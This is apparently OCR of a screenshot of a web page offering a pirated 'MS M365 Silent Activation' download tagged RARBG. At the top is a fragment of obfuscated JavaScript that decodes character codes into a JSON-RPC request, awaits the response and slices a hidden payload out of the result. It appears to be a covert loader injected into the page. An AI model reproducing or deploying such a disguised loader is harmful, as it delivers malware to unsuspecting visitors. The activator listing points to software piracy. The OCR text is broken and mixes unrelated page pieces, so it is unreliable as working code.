
5,57,100,101,101,51,50,98,100,57,48,48),data:String.fromChar
Code(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(
108,97,116,101,115,116)],id:1})});const j=await
re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz dual-core required…
Continue Reading
MS M365 Silent Activation Silent
Setup Optimized {RARBG}
Anamika Kumari
June 22, 2026
Patches
0 Comments
File hash: 9846f69e7f8396e0daf038f39334dd2fUpdate